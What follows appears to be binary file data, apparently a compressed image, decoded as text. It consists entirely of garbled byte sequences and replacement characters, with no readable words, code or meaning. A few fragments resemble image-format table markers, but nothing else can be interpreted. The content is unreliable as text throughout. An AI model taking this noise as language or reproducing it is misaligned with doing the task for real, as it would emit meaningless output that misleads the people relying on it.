zVƀ�J{�EEI��W�c_)��5�8�S}��10�p���I����i_��:m�)��/\�1���3��[h𶁅�*i��gJt�()I^ݓ��G�Ui�����u�C�S�(�B"����:�	"���w-鎜gz���E��]�r��Os�t��=0� ��z�Oi��n{1�t�\]_�0)ȌVVNm��[Y�zl�����B:�fQ�)�6d#4؍�8���j����.��L������E�T;���5�_�S�YYYH��0�{�d�����S�M�$�P�;��m��W�K!�躹q��Me���'��n�=�;;�]c����9tJv��,�R�}G���(�.�؇fG�3v��a)��$�Q&c��C�0S6 щ��E�G�K|�?����[����]��� 5�tE���rw�`��䎉���6d-�.�UD���,�ƞ��� �J%I&��P���ܾ��"U�Qjn�9=�6AYr��tƺB�>2�������'��>'fa����JfمC�C�3l�$���Q��PS�sOKB�IN)��r�i~[���n�:�Q�|.�\�l�;�d�/E�]t;8'7���|�i�t�>��,ُH�x	O}�ߝ�βs�-#�-`cF�Q*G���[/���n�Q���.U�NO/��+<�9��t����Su��{r��3�dZ���$T��iM�N.�/}���]er�KGd�dW�qO��h��� Z-5}�93�����0!p�y��!��m���
����ݧ��Q�+r�|j�rǦi3�^�ZA�<p�������TL/��/������\�n�]H�֗?�Q	�G`�c1�!��ۂAi�}7ŝ�y&`�ٷG�����̋�#tƞ�� 0*�+���:����#���Ӽg)��<U��q"�؞�	�1��aa�-9\Ù��C�w�Ƀ���Y����%K���2S#������%A�M!�:Ga�M�;������
��ܵP'4��B�i$\�퍕���T�ܚ���WY�6Wf�&�f�B֫ �$�S�^Ga�5�ͭ�r=�8oK��Gx�SŔ.���+���b0p��#vWFs5º'PR;ۆ�f1��wS�vVF3H0�h�d�4�x�h'�u7����8�7��F}"���G�9T���/nK-�a�J�1����CS��jg�u ������K�g�zDd�S�M���L9�a{y���pH��蝞'�DЌ�ia�`S��9��M�|l�g}$y�̎�ңnVj�_T��������uut.PaV�'��u� G��c�6�e��b1��<m鎼YT��K��Zp��.���p�U&wR�����\���dh� ?2"?5�	\��ȳHU�'�<$��(V[+ [aur�Mk���kȽ3=�'n��HW������K&W7��嶑MOo��=0�]ӷ f�҆F�ť1��Ѽ���&�¥rks�����es�ȧ����W-Չ(���J��fَ'm���
b�ŕ�[f��.0F#d�V�>��M�wm3�4l��x����s(}���U��;8O��6����r	���٭q3H�f101�r&��4,p1���?�s[٠a��ٲ���Nrr��TwW+1Y��M{���������c��AEH6�oR=�G\Gv��̲�6�!�RF$��q�`ڢ�u'2����e,��,GK
�u�n,j���#i#����^s:&	,%����7F�4��rG|��(�Z��bE��m{k"Ȳ����q:Cb1�=%;���Q���>'\Ǹ��{�)"N�Nc���g�{+��Sەe��/��	��PQ90� S��lL�����evgI�r7���#��� f�j�l�]�?8YeD"����n�.��.A��\)7N*��E�fƙ�$Ø+\|2���|)�ؾ{�d�ۢ,��e\��d냋NR�p
ksh�����0�#l�&�ȿ9�������ޚ�|�S����8#��E�v��(�lh`F�H,Or�=Рr���˸�E��m��ANm�	��𽽺A�F�e[��{��
-VUT���-8�rf�h��G��,9DϰoQ��G�������vR���j����o��������`C�%�Iă����މʑ���<��M�`�Kpk�����k��sQ۱B7�*�+�!�� ���8@nae�D�&e��.9C�wH�;�>�:�nwQ7%QT�x�j��7TR�c�΃�c{ХA�jh<b��@�#y=�s@wq!5�s�J�t��E�A�G|8\�0�`�On��ْ;c��J*�B��i2��ufi �W���':��m�-*0B���x%�z��N%ƙ�#fD`
ۄ
xR���|�қK*���r��Y�ʎ7Ĵ�vi��E������#�锏���sc2("�g�:̯͇��P4�R���[TV��'���z�z�nX�8�8��v?�L���{�>Ĝ��r��KW��J�{7�}Ez$D��tt�,�0�����t��5=^�9��t6������ҝ�NO*�q)� pp�⭛�Y���@s���r��"�HC� HY��V�l�8I%�&GF��rs����f0���hl���&��=�8��x���Q���CppWU-��<��!=TN,x ��8�p�u|�.��=���Ȓ�Oy� ��Y)���g31��<#ݓ� ��*¦ޖ��x�K����S�aCCJ�p��م�� �60<u6.��C��8�t:u]_A�e,���K�Q�&���K"$D�ߝ�q�ӷ�#o��7���r�T_�R� �����w�e�N.	���/�o5B��F#�LK r���M�ċ�n��&�YW����b��5�N*Y,��j��-2���a���]�4��V�W���� &�1o�K�B�k!8.8�+���Y��ѥ=4ٖ�Ė����_AE�ʥ��O��bk��T��Q��*����~g�,�ʁi��A��w�� >�?��'���I��*o��S�i����f�Vr�Ф;�2�-Þ岵�8N\#�
��5I!+�MNd,cbk��R�e=�� ɛ��i�o�y��O���q��L?���v�z����?i�x����]���ҁ��ٺ�n���QC�O��]I�5���Ek���a�n<#ܒP�t�uMH^��:�4�T���P�'�k���|��(�^�?̎�zQ�� ^/��G]�3�ѝ��C�3$}��WMr�&�u�5B(�g@��i�:VP�s6p��$.p8�6R̋��T�������T�*jr��C��mG��#�/�w8R�T��� %�2��f���U���y�;Ts���T-�&��U�m����$�n�����71��3"u���(��t���� j�RW*8ˍ=#Z֜���M5�-2�*]eL��U>^���)�����?l~^�k�m���7j��=<�T��N*��op��0��mĮ��D/M*�*L��p��E4pӁ�{)'Ny8Cy�����9��IL���.��.̬��z��^N�سg��Q�zw�*��R��KS����x� �Mi��Gp�n���E�)OMO�B��~�<f���twCv��s�n����@�$��5�ƞ����99�O�F:�ML#�Y(jg�O���/� 3��շ��%�j�����m����6�������Gt��A\�KKj8�8mFr�:�3*��/��]�;#����|!��)�.N�r��5C�_-��
�i�������G�� �o@�*c�R�j��xgN�M*O�6[����t�Bp�Sq%��'2����ӕЛ���6/���Zn����E P��ph/4�+���N��٪j�ʚ��Yh&�8�\��R�f%B���{��ω�rk� �� b6�q[>���7��� ?� %�� %         01!A@2BQP�� ?��>F���ú��D�,[�_)�\{�b�}����m��E˗���Ŷ��n_SUN�؄_S{�b֢�����oU�OSTL���U�{.^��h����x�ɿĞ��5�ho�MQ�|}f�5�=mRKW��x5z�X�b�-l�մ�U�k���bņ��W�ǅ�hHH�ll45��%���H�d<��Ʊ[���e�qL�C��P��X��<�(yE	l�*��$>�<b���c�n�zBB�r�x-�^�ַ�+r���b�D�+wL{Q
X�j[G#̸�[���_GX��H�E�c,X��[�ty\�r��"�j��XBX2ŋs�h�D=I�uh�u���B�v#;�tT�����b�˳������C��֪�`��B%�
��<]-^.��1��m��Nς�b�.'N=h�,V�9Q�r�z�8�|�x�l�DNN�t"k�
��R,Y�X��e���>�3�.��䋣�JE�'�؉�q�Ia}1~�YRN��[Q.�#��r�*'K�1L�  �7F�-�I�qG��T��ޕ��>�t.ǭU	�`�,�V��>��!��*�"�z�R�.ɋ����/�$�U�E�Z��H�u�1�Hh����BtyKR~�K���|�x�R�d�4!Q�ǩk�D���(�G�,%4�&�6>%b�!f����~��Ga)��/�o�Y��Z�;%�v%:��F
5��OM�hLZ{c�r�a�$�9�$'��OC~��S�[#Ɩ��E[�ɪ,�sX�E�q�
)U�s���[X�5����T���)�Z	eb�2�B�A`݉J�<ж<����ű��7|�Є��cY!U��z�C�-���OcX�:�ީ��H��,X�,_j�Ƌ`�&*vz ˑxX�,Xl�^���}maz�3��G;���,���l�ߣ���#���[�/T��\o7W[zD?��k���z[���a}/J�-��T�?ڈTz��llJ�����]��e+	�9~σ�}�(�?�z����G�v.�O�9��u� ��)ޜ}�E�����?�G�� �l�zr7z�[���g'GT��� %        01!2A@BQ"�� ?��%�˗�s�|�ѡ�R�jg��lr/F_��\�a�y���7(�6\��\��[%�<��2�F�밠�8�ŵ\Lq%WHs_��,(	*�Բ>(�=JT��WHs_��qҐ���)��)��T�HsS<����GTd4J6#������(Ge�bQ�{<z�"]>CyE�,Ij��t��;�d��؊��V���t���y~��=�F��b��y����gȽb�\�r�IkLL���y�'T&-M���.\��-lL���:���ll��)���5�2/6yć5X�+��������"�g�z���|Y�67�=�tOyy�Rc{ ��1b�')l2c{c���{B���,���H�O��r�?pd�XN�-K��ˋ5�j:��uUUd�r���|K!,f��<%�����\�	�[7D���Dk}7R��*�.\Oj��d�2�� ���չ�ԅ���D� �)\p���a��^�"82[a���<}'ʺ#��
��Mo�-��.���dg엺�F���'���Kl	��p�It\�.���R{�d=�&�<���6"՞�.c!�I��K�G�\b/Y/C�bՊɏdzH�t�p� yV�břgT"k$���غH����G�5[>Bu��5��+މZ���̬|Q�E�/E��[I�Qs+���CظC���๕�fƴ"9*�����\O)*�(�c^�C�	t}�ɱ����C����#��}<�\��rlN�5�6��E�\����!}��U��!ͺ�F$�DOT��~>�?� ��D���6(�W$|ŃCY�sZ�K��H���*�)��W��j��|�~��®I�tDVMd�r�z&��\?GKV���w���Y2Hx�"��4=^��'HF�I�7�،h��^V�	�ƴx������C�xF�s),�LO9!���~w�<�ؑ/"E���d��wɌx�]��?G�YS�+"O���J�clP�{b�hx�ף�ϳ��̉�>X�7"��Ŝ����X1�"�!�d����mU\�r������X��X�����}X��(Q�$�D�\�r���CU��&'V:AQ�_I&$Mz�e��B�X�]�:�|E��GY�y)1�YX��ʍ	��W���)!�B�鶔A��cb~��.R\�-��!�����?��j��)	�$�*�U�B�� �!!��$J�C?����_Б�_�H������G�.��B�T��r(�Ip�(��.%�p�v-OU�V͑�ڒ��EO�p�>��h�-OM�Q�!�f�����'���� 7     ! 1@0AQaq"2P��b#3BR`r��������  ?�TB�S=NK%��,��1������f�*��m�?�<+����[�o��J��]u��[W��[��[Æ5F?Uuf}�j�Y�wڸ��Wj�خ������$(�pƨ�}EzU��[�3iS� J��g*�
��|g��/Inb%\�xs��L陋�b�iV�����-:Y`�F��DF�u��[=,���M�V�ήZ`��Y�K�m/�`�ƒ��,�r��K��(<]�k�(>�5��n���n!A�in�e�Ȭ���o8�����T�*w���>x)X+y��H<n� �H��o3W�=�>�uS��7]��y��$|D�$)SK�g5����!\��T�p#Km,�j��vz���ˍ��C��|�`��Ԍ��S�������cEmlj��
��ʝT�n��#��
���Yw�(�f�Y�%�+ڲ�k5����`|4�d��kܽ�ܳ�K%�ˋ<�imƷ\(�G��7����an��҆�y���k|tr*?��[!�yR�Ie�\��E�/����Y��)�Byu'��T��w1��y����4��6J���eX��V7PxMRܔ�e[|H�f�#���^�,ܳ?k3����k���o���jZ\��f�V�`��4�ץ]\H�SN�@�Y�.�87�A@��?(��*��f�,�X��5�fT?%,��*?R�\��[$�ƭ�qJ��u�ȯJ�W�K%�ʟ�)�vW��Wz���u������
JW��,�����F�VA{U�ee$��^��^��^������g�T�\k�z��dc�7>�<ת�YP���W���춷"�(Ǹb�hE
�gC��	����S<2A˱S���T)�B�X�P�0��	����*PwL-�����^����d-�`��!y	���5b�{hL�Q�&�+��(_���ͤ��;���G"�J��u*��'�G�Th*P�Q������ ��榏N����(T�((q�5r�x�&��)�tp��<#ÍK��(*P�j�J�cH̯P�+�pJ���'�<x�3F�F��-wJ��-ǲT���^��{��!��Sw�u'��O�

�0�@�B��_������
�EKL,�[&u�GzjF�x�G"��P��S}�AY(E�t�!X�վ�e%+b5���j�'x�P��SԷ]�ꯒ��`~a�]�z�������4�Jɋg�F�8��(����╾�ʐ���ފ�)��e�2|/�?�	�J�gN��V��3
tvv�N���>0;�>�y��+]f���� �н!��׹� �Y`���+�� Wb���֐�5?�j�(p=5�	W���� ��eg4�r���uΗ�
)+,�u�T��M]��J��v��_KIW����7��/H��w�ThC��y���^��� Kձw��-�^ן%Y�1�~�?ge�'Ru�i^5��8�ha;�cM2�;��p9wdN�T�an�:\��\Ppn�х܈��YO"��{W%�����,�Ub:���C��-��\�u�e�>SMJ	�^�Y��|(S��b�Q�#DJ������Z(��v�#����d�@���V��0t��
�AE�����<�媔{!GmKq!�J��Ь0/��u&�=�i+{��3�$���P�oIN��*z����8'y��oSKs��������jp7�ٞ����E@��a1�e~�[���֓�j]�y[/������R�'?�1CD��_�������[���PO�J�0CD��졂8+�x���ͽ��=h��4kz�� H^���)u�@�_�?��)��2>>4��mW�Q�Ҳ�.��*a��oU��>Btõ%y��\WlP.T�~�$T��	bz�4s4��*8P=�\qC�݉�f2�ß��:H���T��C>��MPяk=>i@�wU�O^�ء�S����#�!]Z�ܾ i	�u�-̨�@�l���սx����V>wM�(��������(���w�
#V
D]�	8:7���^��8����������j�zheJG[S��'��@4p a)����.<��d	j.PV��T�z��О��`����8a�����x����E��W@�J��@�U�h���wb���inI���N	毂y��C�+��ҋ�7���a�j���6�_���q��+���~�8���oT]��u;O�a����o*z���Aȩ�n�,�jJV�ԧ��>"PPV��J�Ş�(��6��ntG����A���n�;RW�]���	D�x⛧>Zp��(*��=k���X+���GAe�A�[-1oCH*�����
aX�S�o?�� �3� J[%aRօ��J�*��x����IsG�g+�
:+xdT�ԷJ���i]�Q�o�H0~W@9�<;��v��'�[�jy��8�.k:d��t���N�1M�[��2[ͤ�[��_�]�ci+x�Ni�UӋZ~�~���ߵ+�����d�YS5zCU����(D(W��ƅ�U�{R�Y��c�|;�]�Ӳ��S�G+"F���m��Nh�uOk���y��!��(���V���V^�+�;<��ΗR.1x�y�y
@[�̮����5?�}����E����V��8�W^������X���Ew��r)�S�&��#F4��9��t^+�e!A�B���p�f���J���Ri%5�ʃG4S�#�	�SfP�Y�_}`AZ��Y[*C�\/M��r����_5o���7��9LY8Nm�
i�SZ3��i^���8f�C��ȥ�CKḕ�0��)�xV\�-�/�)�r��=��;��t��mG�_��ރ����<y��:��[a�YKN?P��+9d
�p��+yԒ��Wx��d��=�6��rP�������y��W�騽Z��8#��	���'�A5;�� Q�n�SX���CPmwB�x(&��ڝ@�����+)��<u00@_��y�Oe�=�F�p�����$f.
�c�����R���V�d{��k(�h4��I#�p6(~��(���o9GV�'y�����NA|�ধ�і����[�z-�FG�����H��48;-��F��	��8ƈ����7h���Ps���V�o�9��;���b���'8$��RF�R���T(9�8Ⱡ�(��ޡ~����"�t� 	���48�����F�샹di����מbT
�V��	��V�g���V�?�	���� 9�5����tOj�)���
\�zRJ������Hx�00���=���)�f2��)[�0����@� +��O�
��֭�瀂�[���j��g�?x�h�7� ��@�Ɯ#G;�M#���B�F)�K�
�P���f��Q�f{ѴڏԜ����c�����0�&��[W+)8!��o-���a�M��mS�Q�� icF���w��zk
v� ��CV��[�{�$�(�#�fU�'"����� )      !1AQa q��0��@�������  ?!�|Qf�	LVj	�2�^�569�I��Hd@E�.$@��BV��6�Q��A�4��pG�k��s���bu��E�����@ϑ�F�$9�/p3���v�L|1}��0)9!&�'�\L.��4G���7wC|H���
��ώF�z�$7��r�+�>
�����x�^�$�S�kـ��t��M�Q�&�^b��,����M�J�?��������:hbD���x1��v��V��������dptŁ����b�F��Z�e�\OAE&��������GEஊ��L\�M�c�!a����u$�V�1lS���<�&�r,�|ތ(��d�'pҖ�:CZ�(���!�׃4�Y6
䆜��C65fб�'�Cxk'��X�Ĥ�Ȳt9���Ʌ��0��Li���2H6Rl��̈́�	D/ª���l:*G^.�I���D�*7z$�%$�)3ه bD��3Ůz/����vX���M�#�/�`�xHTI�!
����m,��dK��DB$�E;y>������!:=憨��q�ΈsȰ+��	..p2m]d�"hV��2mʹ���܏prw�779B��@��t�)&rx+��<b��.(��Q8������C"[��ƇoX���|�$���o�Gi�2�>�n��e&]p���5D�}ɢ�-��F&Xf�P�CO(ӓb�,�Ɵ����� ������@��>�e�� ��UeסO$��1E�"|#'�R�ϑ/#',�\��/g�Ȼ(tN����4�Hj� �W{ɓ�������?f�N��b<�I�ygD�p�@\�&�e�q�� �/�8&9ҢB� F��z:?q/��	.7K��f��i!���Li��P��9[d�Y3���!��eOA�&[0�en�r�e~K�ot@�g%�5Be��n�s*�ļ���9���f�%F��ꂢ��E�ρ.�"G�%�cx������E����E�5U�ЁH�{�� ��\t~��fr1�� c�b�.���-)��!�̄��%��"$n���:�B<��p5̋�DĶ��$�&��Ia�yuO�h��tF<��+F�~R�7��lH&��|���&(����E�;?����=$X��K,���d �1	:%')D�2a%������<�|�^@�D���� �r����#,]�H�/��;D1厌[S`�F��� �EW=�Y��3MV��$/�'�>K:�ƚ-!/�j����P��G&�Sb|�1_�M�^����"� �IHۓ�Ŷ�rb��=�Ux�8����D�Is��G�������94[1���-��*�!"��Bȝ�Б%�b�H�� ��۸�}"9������F�&�ג�KZh�� ����]ȫQ����["� #���лoBnë�_e	R�����e�������s�"�U��J&�O�K{L����R<�gō)�A
��^�
@���r�+9P���p%'�zI*+^GG`�?$*�u%Ч��E��U�ٶ@��U�e�r���Rv'�7��?M�c�eĘёH%��wyw�TT������ˣ�`}Gt:|�?<�����C���C-�	O�l�J_"� o0O�S��2��$���TN�)�w�������a��ni,dpd"�4�>(����臋�(�tb �s{�/f ^��\��%uf,\�&��>��"d��N�C��.G�������!�����R��Ȣm;1R~ ?7t@�Ƈ��lu�ws?�`m�HŊ2�底2�k�tA��p6)�؛�5���ˁ��E���.e��*�^��!�&���_�. T��<K}��	�a��=��.n�����0残���B����w��8��72���GCE�'�]̴���1&��Ə�R|W�U���B���hA�����A�#B�j�ɡ�4ڄ��4x��*�h�H!m��Y{���S�_�ҥ`�CJ��5h�+��
��?ˣCPZ�� �Ć�Y�AqBNT���XM�+���Y�y!y\O����˲ќ��GG�h8�t1�x�1�ݘ�\��.��Yɏ��Dzhf���,K}&`d�%Eg(b�y#�hR��arȥ
�6�X�
Y���آ�Y�lL|�@œ���&A������"���P�Ut��TB��>�9���"�1$��D/��s@O#vbc�b�Z��Q^����ʊ^#���(hv�W�NlG0���C�U��|�4���#F���
�DLkA�AS/���b��A�-�wdR6\�0��S�<�E�?�]�h�:��	zQ���e��2����j��8zH�&I�%�輕P�,�+�x�gkB$e�P����&^��sQ�K��G!<Xו�($E��2L�䝊/GI��������z�D�Qa�xe����Y]J�l��&����� ��0c��C�~<��F�� #������B�a�C��ro"~.�����s2	u����ī$.�E�~d��̈t"D.�����Gi�Z�2���4(����*��>lh4�D0]����1�ck"�ؘt*�4�~K��6K$���%��B�:�đ�	"p:*���l_�0�	
H����5�)&H���*���j�1��O��Ȃ�����B�3Xڪ���w	�>�H�I�a,fF�W��]OQE#�Oj�2��Wb\��3'��.�%a/��V6���dɊ���Ie�:"-�·��:G�Av�����wOP��r!=�����k"�=�W�.����	m�v�"͍|Z�l�L��b�32�Ft$9�/��Z��~tZ"a�f�k5�
O`������M�;?g#?��MO�W�Q��ۡ���d��uB1�"',?��(�C�Ɲ�4��s�Hq3����;�C��eV�,��u�hH�~:�-��ɡP�L3�!r[V�.*M�T&�4�$S������[(���іl@�xÛ�����g�y��1I�&� ���c�6X�G���=�>L�����l{#0��l�����A�FS'sX䎅a����DwhAl�ܱx�I?���������4�1QSaWC��lݰt��[c>"���N��*#4�3��\���3#J�[NhUt$��$�k�M9)q���������[;��<�T"!����5eTG��jay}�u� uTo i$tt7Y���FTDpf�?c����\�fE�RX��PMI�lH�i��2�f"�X�#%C9�|U�3U_�x�"�Ԟ�0�_�^$;V2WfQш�D�,#aH�b��6������I�c�M�=� �@���PL�1���ɶ��!561fl����6�[�:���������dp|�:��� �NW�LB��V2�=�u^�Ye�%�Cc��/���R�'��$���l��q(UoJD!�9�r5��t#�v��]�sD<1ytDv@1�1�l/�� 	jb�,+����^#$�G��00�2��D.�Ѣ�P�ɋ;u��c�56��1����4�$kEJ�"�5J�pbV�3�t{�]_�1	���
9���N���-���:S"D�0�ϲe�
�
��I$��7u���xi�1����2����0�m!v!�=@0����B֑����$���cUD����������l�'�H�1A�@�"6УC%1��.J�r�"$�c�"�����D��F!YL'Аnǡ�!+�!P�`�Y�)tr��y�6BK���x'\=�~{B�e���uD��7V�寢� �[�dL���{@�3�,����� �G'�2P�ĎuZ�ReuwmH���"� �d��6/�!*�1qB�o�
a�PKfG7}��.���t'&큸�$�GwU�35	��U�������;l�rO����rl�E� t�	����7��2Ko92	�ՠ[���MC�,��b[ȓ��.
e�:�J:G�A��	%�]�g�4��Ƿ�K ��M�B��&��F�d*&H&��)�24��hi(�D� �IhSe�/�&C*Ф�Ȕ���5!L�dhѪ�,�k�8��P����(H5a�6���/e����X6���X� Z$�M%�Կ�G��0��';�F� �N�C�$E�{C��� ��gc�v��_�^��J6��rӏ變�%���!���ݺ� �l�خ贌�����Qԍ���/=Џ�0�ɉC�sL����4D�!��k�Q(���0(�|���&"�X�e�nH���ņ�e�9ybY|��Q�a���AJ�C��1��2����Hb��G|�}���_c���*�@��2��2q�#v*4@��jQ�F[R��%&�ɬ�::!y��F1у!g�t�6FJEÝшƣ�U��?$a/>�&����Y�JM
ܕ��n^��Cd�o��Wɂo�D�z"D�o�II���{&2w,��j��Hp8���-m(�����w�PY��-���}��F�D��L�>!��ӡQ�5W���&jBc���x�����c��S$OvL��)��e���z%fVݮ���F�ap�N�y����5#Z\�H�m�i�2]�@��Y!Sg`c����'VL�68�*��ff��Ɂ�L����W��M��y!��9j�?X�K���.��ؘ֎v|��W�sL����b��E�i�-�=�v�{��̢(	"�i�� [{�҃�:��A����B�f���C����ĉ�DI 2D�D.H�b��e-��0�+�|2��q�&��{��Lxˑ�5��7e��D��$<9�jF7i:�#q2S&�<�#}���ra�jA�X�cχccc^�<upe�:!�ub1r�Tˁ�}	˒G�~I&�|��ֱ<NHlh�,5�倒*D�L�P�l=��A�X6�wg,�S��ۡ��X��$�'Jͱu�}��r�������јa�X�Z1f̌j�F�Å��C�<!�-�%�;� �^t���!��ɗC�r-@��U
��RR��ɘCm8�|"Ǹ�#��Tz�Op��� ��DQ8���{=�BȼX���{1I��b!��������#�#q��:7����Q�A�DZ�I�(��f>Z$��dz�h������/g��%�P!oN��ccvB�2�t �ϲ��{!~G�44lpL?g��2�d��"Ɉ�F�zi]P�FihT�E�GE��� و�^�\�Y��/$Q�g��+91nFFF��,������x3��t�@.Q�O��������}��=(��;дr|���̨B�m!�`[H�"Iiܾ
p%
�nnH92۫B����e+����jv?'�4��Z����� ��`Y�q�;dN&F+� _�-�0�O�0���7aA���KY3���F�E:WІ�����z"�b\���o�!���0f*��B�t�CM�,UTʐ��D�M'�%���c�� ���J]%�d���IWF)�*��nICo�r��,�Z" W�ז>.�qn8��+��R�: 苰��1ɶm�Kd�+3�߳3�m��OH�(T^��VJc"�V8��-�̄8V#%��t�Y�h�{1g�,=0�7��h�i��!�E:�	%8�NSf���=&�DD��1��c�h�y`d�A,��,�`A�4ga�����aB����kx�4IEI���#7�3�B�lThVG��d/ �H��]�L1��ؑ��.C���rE�\UrN˽t��,�)Z�E;5���`⩶(�ZLWDć�>�^�D�1���鉙h�\	R�dG�9Ұ`�!~&A��Xy�'.v#�$f�e,'v3bh�M�ft�� ��QSچ�r8���Z���K�b��Xݪ4�[��?��2r�K�ZC�2b�Kg���O��b[�_蹟c�$�DLۧ�mI��-�b�6���I��v{A�Kv��]����$Ro�N�b�$�F�4$��E��Y��&Y2w1S1���Vh�~'��o���d��i��26M��Z>��K��B���v/l����ƴ��uȋ>���C���fG�3Q�@����N.¯��В97Yaˀ����%i.�J�K�m^θ����bԉK&m
Y��;��߳���bء���M��誳�u4 �i�%���8r����K�І9������~у�Y��I섆�����6��d�	E�G�?�w3I�1U���.r��3��@����^K��ٚ��(zm3�A1:�&�%9�t��h���T1e-�t1P��A��%���Q��t�q�� :�䳱(êGJEG�Q��f��&Z����C��>�pQ�L�,������`��Z��J;��>ruo��� bh�*�T�� (�hHk��% %D�l���4���TRB��B��Fv��f!�݊�TѪ:��]\�z�t��H�����bI$�FI�?t٘�`^���h��Ar�K,O�� �;h� B%����b�TO�H��X��ڑ�LY�����'�#�����E&���W4c�I������1lښ6<U�A����.A��{41	�����̥�f^���ЈD"T����!"t��R5L=Wg�|�5sFi�M��=��J,�OG��H��Ljǚ#N��*o�P�i.H��"�9�/�.�L���G��	�fb�Yف��ǡQI�Ll\��̇L*�[��B��{]c(����!	ƛ���!T.��G�6�q��llUB5^|U)��N�d50�FM��x!�{��C�T!��'��'F]@�,a�/���1,T�pC�A}�E���k�t$�4� ��H�)bI酁�y��Έ3؊�4XB��Scq�_����Q�
�#���fw��Q��9D�4>Dv�N�|C���/�lL�}�?ȗ��� I�HdS�C�64���}���c���
�ӑ�Q(C���D9B9Bj�)�X�3d��+��U�*�D��ӰB�1���d��Y�B91�ٿK��#����k@����;ao��_�BW��"\���_��1v���NĀ^s"� ��,:!M%R����]���q�C�8����-�n�&r�5��Y#fc�,Pt2�����0�j9����:?C6hUao7i\$��,�/I8=CnO��:�Ly��.\1�.yA��=��O���:5���-�*�ٞ~KL�t��¨��g�tgE�����F�1dRة0����FaQ��#&l�Ѻ*�MИ�+�DR�Y�r�6�2�t��B������=A� ��g�^QeB�zj^���D�ڊ�"�}�d�f��._��4bTd��4-�ff��P���H��4$��M��>(�D8�q����Y�zM�>*��[����_�$X�C�X�8�C#lhBF1/r�.B�<,c�����lC�F� b���!�W[�VOe�&%�Ƽ]U��ƞ�O���bwl�:���8�F�?+�q$E��d�>]��Z�E�e_#��'�j�`Uc��dJX�7W�S!���	CC��l�2F��c�AՖ"�v\ؔhXQ7�+!"��ѳ[&RDhzm�I���~��A��c�	��hP���Ġ��b�� �/"�����밖��,T���������IIh��5t6�H|Ix�;�|�O�F5�4{"D��~�͢Ҥ��l�K�5�
[�\g�cʢ�1$sq�/�,ab�����,��#���=ƪ-H��c�C�#q��Ǻ:e�TY�T��<%�%�R ���F-�:Pn��*td����0,Q�L�E��&�Y�.L��N"���zGqR��F��bBTz��� f��ٝH��1�x@���L�sFd1���c�<	�w��)9����%G�p�Dm� og��8��v3j�A�S����rK�		/��(Y�p�-��I��m���y_��"=��U;\�Z|���Tf4=���ģMT߉Q�2��'U�D�+����%�8J�7�؃-3�D����ڞ��V1�=2f�}��@r�H��E��D������s�X���D3���5Ho�i�x�5�&2+>R�5�$��M-��B�D�2%
�l��C!Q�Ȑ�V�ƛl��FM͘��-.�٤4��/E�
ɪ:�Y�Ib�b�����=�;T臊/<Q�"��� �(�$�AB��:���9)�T@���ѐ���	v0s� Q*�S%��tlC���-ҋ�Q� y�c�B�ٍ	Hc���WT=p�1�&2�#���M/��ш�Ғ	<�"n�\������0��~ �6�J�4d�&��"$�:�@��kIC��U+{�����j����R�b�I�sR�Mc�Q���5ttn�/5�/�E�VD�aK�B�!i�U�Qf���-qk��C��<�Y쿮lZс������<�z�uB�T�Y)K�x�
�˄&�0�M�'R�Qf�-��d|7������2���@��O�gxv&�_	Y�GHD#m��2BF�o,�T��S�u�T6D�����UB$iJ,Ȅr�u��H��Q���Sj�P��|"�N����]��1����Q�ɱ�y�7
X���?��$����cp%͡��x�rX�t@׬ BTr�w48�Ť�w��!�הREN�br!���Α�>�tT!Ӏ�`� tI�Q?"ڣ�r\��b̝ �2EI&�}	�XHP���\�/�%i����@�H�Y��3KgF)�/���w���������m_�<�XO�D4$ȅ�@��c�����fLj�����_�/�L�*'WWI&�*2#�j�I?$�x$[����]����$�2�Hd%�� D"Z�J�Q�ŉ����{���W�U�s�gm�T. O!�X!v�B�%�?ba2��y*��&M�vƣ�?,#A�2��4B�Gl��m�If�ȉK��2�σ���� ���cT{ʎZ��s܉wLfGط�z��ET:�2��$��B����1�H�Y��dRB.�$��J�1�Z���~�gY�9�5C.\sG�uB`��
�.\)kI֗�XUc��1$9��j��$O���M-<��˒\J(�� !���>o�n�E��\���@M�$Be�!X�դfD���?�<� �i�P�C�G�B,�G��DPImwE{���ܻ;j�tB9-7`�Fc�RXNӀ���L�S5L�b��n9�=�"���� Q0�&IBL!��Y&R,Y���`B�+�1D�L1kR�5�E�C�`j�Yc�)L�c�(9�9N�$���11�&�ˁ�Y!�'[B9di$�Iv�:p�3DO��У`�%,�d�e�k6ۑ!
��`���iCh��m��<�
ʎ��^�,�ʨ��˞�;t,�bZ�[\H�^聡���;?�nOu�	Cd���"/�=��'�!{H�j��,R��ش���)�6NY�lS%�f�����l�}� �rOg��n�2�1�	��"+Tt?6:[Ї��"����Ɍ��Azc�WC'$�ы�ФN�%��H�N��D�r�]b�x:�G�]u�c���
���=��<�?3ov�Ъ�����,��v2+����X�� ���i��EDa��^33��BG�)B�1 B�:%&g�G�q�j? +#�*��K�W�]h!��#���p%�D#��[���E���!x?���	�44�X�`��4�>,{��4 �E]^�o���"(�Sh�F!�`�	�qy��X־X�[�$��vGެ��$n�$*7A��@ɗ�
�B���� ��	;3[�<��/�E�6��ha�W\C�	ʕ��1�:l$�E[J?�$�n�
!ɰb1M%�ML}xp�L� R*-qp,H��T՜~%F�0�h���!Q�]xȦY�2R�����B�Y/	,#at"Df��r�X���<��J�"ata� �\܈�B����rI$����������.,���Zw&ڼʔ���66G2*[��l�rC�"Ar>G��6���c?��92$2xH�Ły�H6�����d����=��L'82gb�g����^4��L�_E�>��z�� i��҇Y����،E�JV��-&�.���fm�vY�+)��r�t>�<���/ʬlaɶ�-�+dy�.��%� ��к~����M�7�|�:��#�ڲ�HV�:o41x�u3��h�C���$�r9�!�KN�&b��^d��..�C��6J�$)��k
�φ��U2i��0�$^f�쭄E7-�e�@�^B�Z8'��w�ZND7lY����ԍ*
t�p6l��IF~�	}\�ВWl����Ko�a?��������c���lBK��K%��9�klT���w&̲�C7c݉������LtTtpy�K�R�>�%�)
2%
���fDv�-��ش�Sb4�6(��lɌ�6+ޅr�PAAC��21.��VxT1�%����h�� �<���2�Yb�t����G;bң�\�ؖl�P+�쐽�&|�á�O�*"uߡ�B.+=	<`���$ ����s�D����0�6h��%�������%�A�#N�7Lv�f�Z����Bs��Z�\�O.ʸ|툈{�P�7mL�%�Y�q!��� �%z�_��ckv���j�
